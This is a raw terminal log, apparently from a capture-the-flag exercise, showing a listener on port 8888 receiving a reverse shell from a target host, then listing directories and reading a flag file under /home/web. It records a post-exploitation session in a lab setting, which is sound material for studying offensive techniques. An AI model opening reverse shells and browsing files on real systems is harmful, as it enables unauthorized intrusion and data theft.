 listening on [any] 8888 ...
connect to [174.1.231.162] from 1609-05b72ab9-cae1-43cc-a756-452328641802.1.p5viz5614×3oh3hk4ud503hos.ctfd_swarm [174.1.231.107] 51244
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home
$ ls
web
$ cat /web/*
cat: '/web/*': No such file or directory
$ ls -l /web/
ls: cannot access '/web/': No such file or directory
$ ls
web
$ ls -l web
total 8
-rwxr-xr-x 1 root root 3267 Mar  8 22:54 app.py
-rwxrwxrwx 1 root root   43 Jun 23 09:05 flag
drwxr-xr-x 1 root root   24 Mar 10 04:28 templates
$ ls
web
$ cat web/flag
flag{0e4cb253-8b6d-423c-b652-79cfcb44154b}
$